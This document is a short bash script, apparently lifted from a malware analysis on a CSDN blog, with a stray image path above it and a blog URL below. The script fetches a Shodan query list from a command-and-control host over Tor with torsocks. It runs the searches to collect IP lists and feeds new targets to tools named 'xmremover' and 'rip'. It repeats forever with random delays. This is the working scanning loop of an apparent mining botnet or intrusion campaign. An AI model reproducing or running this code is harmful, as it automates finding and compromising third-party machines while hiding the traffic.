 #!/bin/bash
export CONTROL="$(cat /toolbin/ctrl.txt)"
shodWorker()
{
rm /search.txt
touch /old.txt
torsocks wget http://${CONTROL}/shodan.txt -O /search.txt -o /dev/null
cat /toolbin/hcode.txt >> /search.txt
/toolbin/shodan /search.txt /search-iplist.txt
/toolbin/refresh.py /search-iplist.txt /old.txt /new.txt
/toolbin/xmremover /new.txt
/toolbin/rip /new.txt
}
sleepRandom()
{
RTIME=$(echo -n 1 ; echo $RANDOM | head -c 4 ; echo)
test 1000 -gt $RTIME && sleep 5h
test 1000 -gt $RTIME || sleep $RTIME
}
while true ; do shodWorker; sleepRandom ; done
https://blog.csdn.net/yunqiinsight